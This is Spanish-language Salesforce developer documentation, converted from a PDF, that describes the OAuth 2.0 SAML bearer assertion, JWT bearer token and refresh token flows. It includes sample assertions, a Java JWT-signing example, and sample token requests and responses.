

asigna a la aplicación.

# <span id="page-5272-0"></span>Flujo de afirmación de soporte SAML de OAuth 2.0

Una afirmación SAML es un token de seguridad XML, por lo general emitido por un proveedor de identidades y utilizado por un proveedor de servicios que confía en su contenido para identificar el asunto de la afirmación por motivos de seguridad.

El flujo de afirmación de soporte SAML de OAuth 2.0 define cómo se puede utilizar una afirmación SAML para solicitar un token de acceso de OAuth cuando un cliente desee utilizar una autorización anterior. La autenticación de la aplicación autorizada se obtiene mediante la firma digital aplicada a la afirmación SAML.

Encontrará una explicación más detallada aquí: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.

# Descripción general del flujo de afirmación de soporte SAML de OAuth 2.0

El flujo de afirmación de soporte SAML de OAuth 2.0 es similar al flujo de un token de actualización dentro de OAuth. Se realiza una solicitud POST para la afirmación SAML al extremo del token de OAuth, que a su vez procesa la afirmación y emite un access\_token basándose en la aprobación anterior de la solicitud. Sin embargo, el cliente no necesita tener o almacenar un refresh token ni se necesita un client secret para transmitirlo al extremo del token.

- A continuación se indican los pasos generales que hay que realizar para utilizar el flujo de afirmación de soporte SAML de OAuth 2.0: **1.** El desarrollador crea una aplicación conectada y registra un certificado X509. Este certificado se corresponde con la clave privada de su aplicación. Cuando se guarda la aplicación conectada, la Clave del consumidor (client id de OAuth) se genera y
- **2.** [El desarrollador escribe una aplicación que genera una afirmación SAML](#page-5272-1) y la firma con su clave privada.
- **3.** [Se realiza una solicitud POST para la afirmación al extremo del token](#page-5274-0) https://login.salesforce.com/services/oauth2/token.
- **4.** El extremo del token valida la firma mediante el certificado registrado por el desarrollador.
- **5.** El extremo del token valida el valor Dirigido a, el Emisor, el Asunto y la validez de la afirmación.
- <span id="page-5272-1"></span>**6.** Suponiendo que la afirmación es válida y que el usuario o el administrador ha autorizado previamente la aplicación, [Salesforce emite](#page-5274-1) un access token.



# Creación de una afirmación de soporte SAML

El desarrollador debe crear una afirmación de soporte SAML válida que cumpla las siguientes reglas:

- **•** El Issuer debe ser el client\_id de OAuth o la aplicación conectada para la que el desarrollador registró el certificado.
- **•** El valor Dirigido a debe ser https://login.salesforce.com o https://test.salesforce.com.
- **•** El Destinatario debe ser https://login.salesforce.com/services/oauth2/token o https://test.salesforce.com/services/oauth2/token.
- **•** El Id. asunto/nombre debe ser el nombre de usuario del usuario de Salesforce que desee.
- **•** La afirmación debe firmarse según la [especificación de firma XML,](http://www.w3.org/TR/xmldsig-core/) usando RSA y SHA-1 o SHA-256.
- **•** La afirmación SAML debe cumplir las reglas generales de formato especificadas aquí: <http://tools.ietf.org/html/draft-ietf-oauth-saml2-bearer>.



Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** Cuando se realiza una solicitud POST al extremo del token, la afirmación debe codificarse con codificación base64url como se define aquí: <http://tools.ietf.org/html/rfc4648#page-7>

A continuación se incluye una afirmación de muestra:

```
<?xml version="1.0" encoding="UTF-8"?>
<saml:Assertion xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion"
ID="_cd3649b3639560458bc9d9b33dfee8d21378409114655" IssueInstant="2013-09-05T19:25:14.654Z"
Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">3MVG9PhR6g6B7ps45QoRvhVGGMmR_DT4kxXzVXOo6TTHF3QO1nmqOAstC92
 4qSUiUeEDcuGV4tmAxyo_fV8j</saml:Issuer>
 <ds:Signature xmlns:ds="http://www.w3.org/2000/09/xmldsig#">
   <ds:SignedInfo>
   <ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
   <ds:SignatureMethod Algorithm="http://www.w3.org/2001/04/xmldsig-more#rsa-sha256"/>
    <ds:Reference URI="#_cd3649b3639560458bc9d9b33dfee8d21378409114655">
      <ds:Transforms>
      <ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
      <ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"><ec:InclusiveNamespaces
xmlns:ec="http://www.w3.org/2001/10/xml-exc-c14n#" PrefixList="ds saml"/>
      </ds:Transform>
      </ds:Transforms>
   <ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
   <ds:DigestValue>N8DxylbIeNg8JDO87WIqXGkoIWA=</ds:DigestValue>
    </ds:Reference>
   </ds:SignedInfo>
   <ds:SignatureValue>
XV0lFJrkhJykGYQbIs0JBFEHdt4pe2gBgitcXrscNVX2hKGpwQ+WqjF8EKrqV4Q3/Q4KglrXl/6s
xJr6WOmxWtIQC4oWhSvVyfag34zQoecZeunEdFSMlnvPtqBVzJu9hJjy/QDqDWfMeWvF9S50Azd0
EhJxz/Ly1i28o4aCXQQ=
   </ds:SignatureValue>
   <ds:KeyInfo>
   <ds:X509Data>
   <ds:X509Certificate>
MIICOzCCAaSgAwIBAgIGAR7RRteKMA0GCSqGSIb3DQEBBQUAMGExCzAJBgNVBAYTAlVTMQswCQYD
VQQIEwJDQTEWMBQGA1UEBxMNU2FuIEZyYW5jaXNjbzENMAsGA1UEChMEUEFDUzENMAsGA1UECxME
U0ZEQzEPMA0GA1UEAxMGU0FNTDIwMB4XDTA5MDExMzE4MzUyN1oXDTE0MDExMTE4MzUyN1owYTEL
MAkGA1UEBhMCVVMxCzAJBgNVBAgTAkNBMRYwFAYDVQQHEw1TYW4gRnJhbmNpc2NvMQ0wCwYDVQQK
EwRQQUNTMQ0wCwYDVQQLEwRTRkRDMQ8wDQYDVQQDEwZTQU1MMjAwgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBAJNGcu8nW6xq2l/dAgbJmSfHLGRn+vCuKWY+LAELw+Kerjaj5Dq3ZGW38HR4BmZk
sG3g4eA1RXn1hiZGI1Q6Ei59QE/OZQx2zVSTb7+oIwRcDHEB1+RraYT3LJuh4JwUDVfEj3WgDnTj
E5vD46l/CR5EXf4VL8uo8T40FkA51AhTAgMBAAEwDQYJKoZIhvcNAQEFBQADgYEAehxggY6tBl8x
1SSvCUyUIHvxssAn1AutgZLKWuR1+FXfJzdVdE2F77nrV9YifIERUwhONiS82mBOkKqZZPL1hcKh
KSnFZN2iWmm1sspL73I/eAwVsOUj+bS3v9POo4ceAD/QCCY8gUAInTH0Mq1eOdJMhYKnw/blUyqj
Zn9rajY=
   </ds:X509Certificate>
   </ds:X509Data>
   </ds:KeyInfo>
 </ds:Signature>
<saml:Subject xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">test@example.org</saml:NameID>
 <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer"
```

```
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
 <saml:SubjectConfirmationData NotOnOrAfter="2013-09-05T19:30:14.654Z"
Recipient="https://login.salesforce.com/services/oauth2/token"/>
  </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2013-09-05T19:25:14.654Z" NotOnOrAfter="2013-09-05T19:30:14.654Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AudienceRestriction xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:Audience>https://login.salesforce.com/services/oauth2/token</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
  <saml:AuthnStatement AuthnInstant="2013-09-05T19:25:14.655Z"
xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    <saml:AuthnContext xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
    </saml:AuthnContext>
  </saml:AuthnStatement>
```
<span id="page-5274-0"></span></saml:Assertion>

## Uso de afirmaciones de soporte SAML

Debería realizarse una solicitud POST para las afirmaciones de soporte SAML al extremo del token en https://login.salesforce.com/services/oauth2/token o https://test.salesforce.com/services/oauth2/token.

Cuando se realice la solicitud POST, deberán proporcionarse los siguientes parámetros:

- grant type: urn:ietf:params:oauth:grant-type:saml2-bearer Obligatorio.
- **•** afirmación: La afirmación de soporte SAML, con codificación base64url como se define aquí: http://tools.ietf.org/html/rfc4648#page-7 - Obligatorio.

Parámetros estándar adicionales:

- **•** formato: El formato de la respuesta puede especificarse como en un flujo de OAuth, mediante el parámetro token o un encabezado de aceptación HTTP.
- **•** ámbito: No se permiten ámbitos en el flujo. El valor de este parámetro es la combinación de los ámbitos de aprobaciones anteriores.

A continuación se incluye una solicitud de token de muestra:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Asaml2-bearer&assertion=PHNhbWxwOl...[omitted
for brevity]...ZT
```
#### El servidor envía una respuesta

Después de verificar la solicitud, Salesforce envía una respuesta al cliente. Las respuestas para los tokens del flujo del token de soporte SAML de OAuth 2.0 siguen el mismo formato que los flujos authorization\_code, aunque nunca se emite ningún refresh\_token.

Nota: Una solicitud de afirmación de soporte SAML de OAuth 2.0 comprueba todas las aprobaciones anteriores para el usuario que incluyan un refresh\_token. Si se encuentran aprobaciones coincidentes, los valores de los ámbitos aprobados se combinan y se emite un access\_token (con el valor "token\_type" como "Bearer"). Si ninguna aprobación anterior incluye un refresh token, no hay ningún ámbito aprobado disponible, por lo que la solicitud falla al no autorizarse.

## Errores

Si se produce un error al procesar la afirmación de soporte SAML, el servidor responde con un mensaje de error de OAuth estándar, que incluye el error y una descripción del error con información adicional relativa a los motivos por los que el token no se consideró válido. A continuación se incluye una respuesta de error de muestra:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error description": "Audience validation failed"
}
```
### <span id="page-5275-0"></span>CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# Flujo del token de soporte JWT de OAuth 2.0

Un token JSON Web (JWT) es una codificación de token de seguridad basado en JSON que permite que la información de identidad y seguridad se comparta entre los dominios de seguridad.

El flujo del token de soporte JWT de OAuth 2.0 define cómo se puede utilizar un JWT para solicitar un token de acceso de OAuth a Salesforce cuando un cliente desee utilizar una autorización anterior. La autenticación de la aplicación autorizada se obtiene mediante una firma digital aplicada al JWT.

Puede encontrar explicaciones más detalladas de un JWT y del flujo del token de soporte JWT de OAuth en:

- **•** <http://tools.ietf.org/html/draft-ietf-oauth-jwt-bearer>
- **•** <http://tools.ietf.org/html/draft-jones-json-web-token>

#### Descripción general del flujo del token de soporte JWT de OAuth 2.0

El flujo del token de soporte JWT de OAuth 2.0 es similar al flujo de un token de actualización dentro de OAuth. Se realiza una solicitud POST para el JWT al extremo del token de OAuth, que a su vez procesa el JWT y emite un access\_token basándose en la aprobación anterior de la solicitud.

Sin embargo, el cliente no necesita tener o almacenar un refresh token ni se necesita un client secret para transmitirlo al extremo del token.

El flujo de soporte de JWT admite el algoritmo RSA SHA256, que use un certificado cargado como secreto de firma.

El flujo del token de soporte JWT de OAuth 2.0 incluye los siguientes pasos generales:

- **1.** El desarrollador crea una nueva aplicación conectada o utiliza una ya existente y puede opcionalmente registrar un certificado X509. Este certificado se corresponde con la clave privada de su aplicación. Cuando se guarda la aplicación conectada, la Clave del consumidor (client id de OAuth) y la pregunta secreta del consumidor se generan y asignan a la aplicación.
- **2.** El desarrollador [escribe una aplicación que genera un JWT](#page-5276-0) y lo firma con su certificado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **3.** [El JWT se publica en el extremo del token](#page-5278-0) https://login.salesforce.com/services/oauth2/token, o bien, si está implementando para una comunidad, https://acme.force.com/customers/services/oauth2/token (donde acme.force.com/customers es la dirección URL de su comunidad).
- **4.** [El extremo del token valida la firma](#page-5279-0) mediante el certificado registrado por el desarrollador.
- **5.** El extremo del token valida el público (aud), el emisor (iss), la validez (exp) y el asunto (sub) del JWT.
- **6.** Suponiendo que el JWT es válido y que el usuario o el administrador ha autorizado previamente la aplicación, Salesforce emite un access\_token.
	- Nota: En este flujo no se emite nunca un refresh token.

## <span id="page-5276-0"></span>Creación de un token de soporte JWT

El desarrollador debe crear un token de soporte JWT válido que cumpla con RSA SHA256 según las siguientes reglas.

- **•** El emisor (iss) debe ser el client\_id de OAuth o la aplicación conectada para la que el desarrollador registró el certificado.
- **•** El público (aud) debe ser https://login.salesforce.com, https://test.salesforce.com, o bien, si está implementado para una comunidad, https://acme.force.com/customers (donde acme.force.com/customers es la dirección URL de su comunidad).
- **•** El asunto (sub) debe ser el nombre de usuario del usuario de Salesforce que se desee, o si está implementando para una comunidad, el usuario de comunidad de Salesforce. Para la compatibilidad con versiones anteriores, puede utilizar el principal (prn) en vez del asunto (sub). Si se especifican ambos, se utiliza prn.
- **•** La validez (exp) debe ser el plazo de vencimiento de la afirmación, en cinco minutos, expresado como el número de segundos desde 1970-01-01T0:0:0Z según la zona horaria UTC.
- **•** El JWT debe firmarse mediante RSA SHA256.
- **•** El JWT debe cumplir las reglas generales de formato especificadas aquí: <http://tools.ietf.org/html/draft-jones-json-web-token>.

Para crear un token de soporte JWT, haga lo siguiente:

- **1.** Cree un encabezado de JWT con el siguiente formato: {"alg":"RS256"}.
- **2.** Base64url codifica el encabezado de JWT como se define aquí: <http://tools.ietf.org/html/rfc4648#page-7>. El resultado debería tener una apariencia similar a la siguiente: eyJhbGciOiJSUzI1NiJ9.
- **3.** Cree un conjunto de solicitudes de JSON para el JWT con iss, sub, aud y exp:

```
{"iss": "3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQ
ukXnVjzRgSuQqGn75NL7yfkQcyy7",
"sub": "my@email.com",
"aud": "https://login.salesforce.com",
"exp": "1333685628"}
```
<span id="page-5276-1"></span>**4.** Codifique con Base64url el conjunto de solicitudes de JWT sin saltos de línea. Por ejemplo:

```
eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=
```
**5.** Cree una nueva cadena para el encabezado de JWT codificado y el conjunto de solicitudes de JWT codificado con este formato:

encoded\_JWT\_Header + "." + encoded\_JWT\_Claims\_Set

En el siguiente ejemplo, el encabezado de JWT codificado está resaltado:

**eyJhbGciOiJSUzI1NiJ9.**eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz Njg1NjI4In0=

- **6.** Firme la cadena resultante mediante SHA256 con RSA.
- **7.** Cree una nueva cadena a partir de la cadena de [este paso](#page-5276-1) con el siguiente formato:

```
existing string + "." + base64 encoded signature
```
En el siguiente ejemplo, el principio de la firma con codificación base64 está resaltado:

```
eyJhbGciOiJSUzI1NiJ9.eyJpc3MiOiAiM01WRzk5T3hUeUVNQ1EzZ05wMlBqa3FlWkt4bm1BaUcxeFY0b0hoOUFLTF9yU0su
Qm9TVlBHWkhRdWtYblZqelJnU3VRcUduNzVOTDd5ZmtRY3l5NyIsICJwcm4iOiAibXlAZW1haWwu
Y29tIiwgImF1ZCI6ICJodHRwczovL2xvZ2luLnNhbGVzZm9yY2UuY29tIiwgImV4cCI6ICIxMzMz
Njg1NjI4In0=.iYCthqWCQucwi35yFs-nWNgpF5NA_a46fXDTNIY8ACko6BaEtQ9E6h4Hn1l_pcwcK
I_GlmfUO2dJDg1A610t09TeoPagJsZDm_H83bsoZUoI8LpAA1s-2aj_Wbysqb1j4uDToz
480WtEbkwIv09sIeS_-QuWak2RXOl1Krnf72mpVGS4WWSULodgNzlKHHyjAMAHiBHIDNt
36y2L2Bh7M8TNWiKa_BNM6s1FNKDAwHEWQrNtAeReXgRy0MZgQY2rZtqT2FcDyjY3JVQb
En_CSjH2WV7ZlUwsKHqGfI7hzeEvVdfOjH9NuaJozxvhPF489IgW6cntPuT2V647JWi7ng
```
El siguiente código de Java es un ejemplo sencillo de cómo crear un token de soporte JWT:

```
import org.apache.commons.codec.binary.Base64;
import java.io.*;
import java.security.*;
import java.text.MessageFormat;
public class JWTExample {
 public static void main(String[] args) {
   String header = ''{\Upsilon} alg\":\"RS256\"}";
    String claimTemplate = "'{'\"iss\": \"{0}\", \"sub\": \"{1}\", \"aud\": \"{2}\",
\"exp\": \"{3}\"'}'";
    try {
      StringBuffer token = new StringBuffer();
      //Encode the JWT Header and add it to our string to sign
      token.append(Base64.encodeBase64URLSafeString(header.getBytes("UTF-8")));
      //Separate with a period
      token.append(".");
      //Create the JWT Claims Object
      String[] claimArray = new String[4];
      claimArray[0] =
"3MVG99OxTyEMCQ3gNp2PjkqeZKxnmAiG1xV4oHh9AKL_rSK.BoSVPGZHQukXnVjzRgSuQqGn75NL7yfkQcyy7";
      claimArray[1] = "my@email.com";claimArray[2] = "https://login.salesforce.com";
      claimArray[3] = Long.toString( ( System.currentTimeMillis()/1000 ) + 300);
      MessageFormat claims;
```

```
claims = new MessageFormat(claimTemplate);
     String payload = claims.format(claimArray);
     //Add the encoded claims object
     token.append(Base64.encodeBase64URLSafeString(payload.getBytes("UTF-8")));
     //Load the private key from a keystore
     KeyStore keystore = KeyStore.getInstance("JKS");
     keystore.load(new FileInputStream("./path/to/keystore.jks"),
"keystorepassword".toCharArray());
     PrivateKey privateKey = (PrivateKey) keystore.getKey("certalias",
"privatekeypassword".toCharArray());
     //Sign the JWT Header + "." + JWT Claims Object
     Signature signature = Signature.getInstance("SHA256withRSA");
     signature.initSign(privateKey);
     signature.update(token.toString().getBytes("UTF-8"));
     String signedPayload = Base64.encodeBase64URLSafeString(signature.sign());
     //Separate with a period
     token.append(".");
     //Add the encoded signature
     token.append(signedPayload);
     System.out.println(token.toString());
    } catch (Exception e) {
       e.printStackTrace();
    }
  }
}
```
## <span id="page-5278-0"></span>Uso de un token de soporte JWT

Los tokens de soporte JWT deben publicarse en el extremo del token en

https://login.salesforce.com/services/oauth2/token,

https://test.salesforce.com/services/oauth2/token, o bien, si está implementando para una comunidad, https://acme.force.com/customers/services/oauth2/token (donde acme.force.com/customers es la dirección URL de su comunidad).

Cuando se publique, se requieren los siguientes parámetros:

- **•** grant\_type: urn:ietf:params:oauth:grant-type:jwt-bearer.
- **•** afirmación: El token de soporte JWT.

Parámetros estándar adicionales:

- **•** formato: El formato de la respuesta puede especificarse como en un flujo de OAuth, mediante el parámetro token o un encabezado de aceptación HTTP.
- **•** ámbito: No se permiten ámbitos en el flujo. El valor de este parámetro es la combinación de los ámbitos de aprobaciones anteriores.

A continuación se incluye una solicitud de token de muestra:

```
POST /services/oauth2/token HTTP/1.1
Host: login.example.com
Content-Type: application/x-www-form-urlencoded
grant_type=
urn%3Aietf%3Aparams%3Aoauth%3Agrant-type%3Ajwt-bearer&assertion=eyJpc3MiOiAiM01WRz...[omitted
 for brevity]...ZT
```
### <span id="page-5279-0"></span>El servidor valida el token

Después de verificar la solicitud, Salesforce envía una respuesta al cliente. Las respuestas para los tokens del flujo del token de soporte JWT de OAuth 2.0 siguen el mismo formato que los flujos authorization code, aunque nunca se emite ningún refresh token. Una solicitud de afirmación de soporte JWT de OAuth 2.0 comprueba todas las aprobaciones anteriores para el usuario que incluyan un refresh token. Si se encuentran aprobaciones coincidentes, los valores de los ámbitos aprobados se combinan y se emite un access token (con el valor "token type" como "Bearer"). Si ninguna aprobación anterior incluye un refresh token, no hay ningún ámbito aprobado disponible, por lo que la solicitud falla al no autorizarse.

Si está implementando para una comunidad, el valor de "sfdc community id" en el extremo del token contiene el Id. de la comunidad que puede requerirse en las solicitudes de API REST de Chatter.

Nota: Después de que obtenga el access\_token puede pasarlo como un token de portador en la solicitud del encabezado de autorización. A continuación se describe un ejemplo de una llamada de API REST a las comunidades: https://acme.force.com/customers/services/data/v32.0/ -H "Autorización: Portador 00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### Errores

Si se produce un error al procesar el token de soporte JWT, el servidor responde con un mensaje de error de OAuth estándar, que incluye el error y una descripción del error con información adicional relativa a los motivos por los que el token no se consideró válido. A continuación se incluye una respuesta de error de muestra:

```
HTTP/1.1 400 Bad Request
Content-Type: application/json
Cache-Control: no-store
{
  "error":"invalid_grant",
  "error_description":"Audience validation failed"
}
```
CONSULTE TAMBIÉN

[Autenticación de aplicaciones con OAuth](#page-5265-1)

# <span id="page-5280-0"></span>Flujo de token de actualización de OAuth 2.0

Cuando el cliente haya autorizado el acceso, puede usar un token de actualización para obtener un nuevo token de acceso (Id. de sesión). Esto solo se consigue cuando el consumidor ya ha recibido un token de actualización con el servidor Web o el flujo de agente de usuario. Depende del consumidor determinar si un token de acceso ya no es válido y cuándo debe solicitar uno nuevo. Solo se pueden utilizar los flujos de soporte después de que l consumidor haya recibido un token de actualización.

A continuación se enumeran los pasos del flujo de autenticación del token de actualización. Más información acerca de cada paso:

- **1.** El consumidor utiliza el token de actualización existente para [solicitar un nuevo token de acceso](#page-5280-1).
- <span id="page-5280-1"></span>**2.** Después de verificar la solicitud, Salesforce [envía una respuesta](#page-5281-0) al cliente.

# Solicitud de un token de acceso actualizado por parte del consumidor

Un consumidor puede utilizar el token de actualización para obtener una nueva sesión cuando sea necesario.

El consumidor debe realizar una solicitud de PUBLICACIÓN en el extremo del token, con los siguientes parámetros:

- **•** grant\_type: el valor debe ser refresh\_token para este flujo.
- **•** refresh\_token: token de actualización del paso de aprobación.
- **•** client\_id: clave del consumidor de la definición de aplicación conectada.
- **•** client\_secret: clave del consumidor de la definición de aplicación conectada. Este parámetro es opcional.
- **•** client\_assertion: En lugar de transferir client\_secret, puede elegir proporcionar client\_assertion y client assertion type. Si un parámetro client secret no se proporciona, Salesforce busca client assertion y client\_assertion\_type automáticamente.

El valor de client assertion debe ser un token de soporte JWT habitual, firmado con la clave privada asociada con el certificado cargado del consumidor de OAuth. Actualmente, solo se admite el algoritmo RS256. Para obtener más información acerca del uso de client assertion, consulte las [especificaciones de conexión OpenID](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) para el método de autenticación de cliente de private\_key\_jwt.

• client assertion type: Proporciona este valor cuando utiliza el parámetro client assertion.

El valor de client\_assertion\_type debe ser urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- **•** format: formato de respuesta esperado. Este parámetro es opcional. El valor predeterminado es json. Los valores son:
	- **–** urlencoded
	- **–** json
	- **–** xml

El siguiente ejemplo es el cuerpo de la PUBLICACIÓN fuera de banda al extremo de token:

```
POST /services/oauth2/token HTTP/1.1
Host: https://login.salesforce.com/
grant_type=refresh_token&client_id=3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0
QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=1955279925675241571
&refresh_token=your token here
```
EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

En lugar de utilizar el parámetro format, el cliente también puede especificar el formato que se devuelve en un encabezado de solicitud de aceptación utilizando uno de los siguientes:

- **•** Accept: application/json
- **•** Accept: application/xml
- <span id="page-5281-0"></span>**•** Accept: application/x-www-form-urlencoded

## El servidor de Salesforce envía una respuesta

Después de verificar la solicitud, Salesforce envía una respuesta al cliente. Los siguientes parámetros se encuentran en el cuerpo de la respuesta:

- **•** access\_token: Id. de sesión de Salesforce que se puede utilizar con los servicios Web de API.
- token type: El valor es Soporte para todas las respuestas que influyen un token de acceso.
- instance url: URL que indica la instancia de la organización del usuario. En este ejemplo, la instancia es na1: https://na1.salesforce.com.
- **•** id: URL de identidad que se puede utilizar para identificar al usuario y como consulta para obtener más información acerca del usuario. Consulte [URL de identidad](#page-5299-0) en la página 5294.
- **•** sfdc\_community\_url: si el usuario es un miembro de una comunidad de Salesforce, se indica la URL de la comunidad.
- sfdc community id: si el usuario es un miembro de una comunidad de Salesforce, se indica el Id. de la comunidad.
- **•** signature: firma HMAC-SHA256 con codificación de Base64 firmada con la clave privada del consumidor con el Id. concatenado e issued at. Se puede utilizar para verificar que la URL de identidad no se ha modificado desde que la envió el servidor.
- **•** issued\_at: momento de creación de la firma.

A continuación se incluye un ejemplo de respuesta JSON de Salesforce:

```
{ "id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448384422","instance_url":"https://na1.salesforce.com",
"signature":"SSSbLO/gBhmmyNUvN18ODBDFYHzakxOMgqYtu+hDPsc=",
"access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNBaT1cyWk7T
rqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
api refresh token"}
```
A continuación se incluye un ejemplo de respuesta XML:

```
<Oauth>
  <access_token>00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0RNB
       aT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4
  </access_token>
  <token_type>Bearer
  </token_type>
  <scope>id api refresh_token
  </scope>
  <instance_url>https://na1.salesforce.com</instance_url>
  <id>https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P</id>
  <issued_at>1278448101416</issued_at>
  <signature>CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk4J2urAe+fVg=</signature>
</Oauth>
```
